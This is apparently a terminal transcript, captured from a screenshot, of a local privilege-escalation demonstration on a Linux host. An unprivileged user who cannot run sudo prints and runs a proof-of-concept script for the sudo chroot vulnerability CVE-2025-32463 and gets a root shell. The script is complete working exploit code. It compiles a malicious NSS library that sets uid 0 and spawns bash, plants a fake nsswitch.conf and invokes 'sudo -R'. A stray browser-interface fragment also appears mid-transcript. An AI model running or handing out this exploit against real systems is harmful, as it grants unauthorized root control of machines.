 sudotest@AWS-US-West:~$ id
uid=1001(sudotest) gid=1001(sudotest) groups=1001(sudotest),100(users)
sudotest@AWS-US-West:~$ whoami
sudotest
sudotest@AWS-US-West:~$ sudo -l
[sudo] password for sudotest:
在 Google 中搜索，或输
Sorry, user sudotest may not run sudo on AWS-US-West.
sudotest@AWS-US-West:~$ cat test.sh
#!/bin/bash
# sudo-chwoot.sh
# CVE-2025-32463 – Sudo EoP Exploit PoC by Rich Mirch
#                  @ Stratascale Cyber Research Unit (CRU)
STAGE=$(mktemp -d /tmp/sudowoot.stage.XXXXXX)
cd ${STAGE?} || exit 1

cat > woot1337.c<<EOF
#include <stdlib.h>
#include <unistd.h>

__attribute__((constructor)) void woot(void) {
  setreuid(0,0);
  setregid(0,0);
  chdir("/");
  execl("/bin/bash", "/bin/bash", NULL);
}
EOF

mkdir -p woot/etc libnss_
echo "passwd: /woot1337" > woot/etc/nsswitch.conf
cp /etc/group woot/etc
gcc -shared -fPIC -Wl,-init,woot -o libnss_/woot1337.so.2 woot1337.c

echo "woot!"
sudo -R woot woot
rm -rf ${STAGE?}
sudotest@AWS-US-West:~$ sh test.sh
woot!
root@AWS-US-West:/# whoami
root
root@AWS-US-West:/# id
uid=0(root) gid=0(root) groups=0(root),100(users),1001(sudotest)
root@AWS-US-West:/#